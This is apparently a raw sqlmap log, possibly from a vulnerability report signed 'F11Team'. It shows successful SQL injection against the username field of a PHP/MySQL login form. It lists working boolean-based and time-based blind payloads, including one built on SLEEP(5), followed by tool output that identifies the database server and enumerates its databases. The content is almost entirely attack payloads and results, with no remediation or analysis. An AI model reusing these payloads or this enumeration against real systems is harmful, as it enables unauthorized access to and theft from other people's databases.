 Parameter: username (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=admin'||(SELECT 'yInS' FROM DUAL WHERE 6900=6900 AND 6801=6801)||'&password=111111
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: username=admin'||(SELECT 'ohbz' FROM DUAL WHERE 7931=7931 AND SLEEP(5))||'&password=111111
---
[19:10:28] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache
back-end DBMS: MySQL >= 5.0.12
[19:10:28] [INFO] fetching database names
[19:10:28] [INFO] fetching number of databases
[19:10:28] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faste
val
[19:10:28] [INFO] retrieved: 2
[19:10:29] [INFO] retrieved: informati
[19:11:04] [WARNING] turning off pre-connect mechanism because of connection time out(s)
[19:11:04] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
on_schema
[19:11:12] [INFO] retrieved: cpthyuiii
available databases [2]:
[*] cpthyuiii
[*] information_schema
F11Team